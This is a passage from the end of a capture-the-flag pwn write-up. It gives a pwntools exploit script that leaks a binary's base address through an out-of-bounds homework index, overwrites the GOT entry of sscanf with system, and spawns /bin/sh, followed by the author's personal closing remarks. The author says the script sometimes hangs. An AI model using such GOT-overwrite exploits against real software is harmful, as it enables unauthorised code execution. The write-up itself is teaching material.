p.sendlineafter(b"Enter your choice:", b"8")

p.sendline(b"0")

p.sendline(b"1970-01-02")

p.sendline(p64(addr_partition))

p.sendlineafter(b"Enter your choice:", b"2")

p.sendlineafter(b"Enter homework index: ", b"14")

partition = u64(p.recv(8))

log.info(f"partition at 0x{partition:x}")

e.address = partition - e.sym["partition"]

# we are going to overwrite __isoc99_sscanf with system

log.info(hex(e.got["__isoc99_sscanf"]))

log.info(hex(e.sym["system"]))

p.sendlineafter(b"Enter your choice:", b"8")

p.sendline(b"0")

p.sendline(b"1970-01-02")

p.sendline(p64(e.got["__isoc99_sscanf"]))

p.sendlineafter(b"Enter your choice:", b"3")

p.sendlineafter(b"Enter homework index: ", b"14")

p.sendline(p64(e.sym["system"]))

p.sendline(b"/bin/sh")

p.interactive()

For some reason, this doesn’t always work and hangs at some of the p.sendlineafter() calls, but frankly this writeup has taken me too long to write so I’m not going to figure out why.

Conclusion#

Fun fact: I started writing this on 6th January, but gave up pretty early into the writing because I didn’t feel comfortable doing a writeup for challenges this easy. Of course, to me at the time these challenges seemed difficult, but now with more experience (and friends that do pwn) I can quite confidently say that these are on the easier side; in fact it even felt a bit shameful and performative to write writeups for them when you could probably explain the solution in one sentence. But unfortunately compulsory military conscription is a thing in my country, so I wanted to finish this before being gone for a while, and I think sometimes it’s good to just write things without thinking too much about how they will be perceived.

Regardless, I hope you enjoyed reading this and/or learned something. See you (hopefully) soon.

i gotta put that jlpt n2 certification to use somehow ↩︎